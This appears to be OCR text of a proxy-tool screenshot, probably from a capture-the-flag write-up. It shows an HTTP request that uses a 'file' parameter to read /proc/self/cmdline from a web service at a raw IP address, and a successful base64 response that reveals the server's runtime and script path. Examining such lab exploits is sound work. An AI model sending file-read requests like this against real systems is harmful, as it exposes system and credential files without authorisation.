 Request
Pretty Raw Hex \n
1 GET /39c8e9953fe8ea40ff1c59876e0e2f28/read/?file=/proc/self/cmdline HTTP/1.1
2 Host: 45.147.231.180:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 content-type: text/plain;charset=utf-8
3 Date: Wed, 27 Sep 2023 07:10:36 GMT
4 Content-Length: 40
5
6 L2Jpbi9idW4tMS4wLjIAL2FwcC9pbmRleC5qcwA=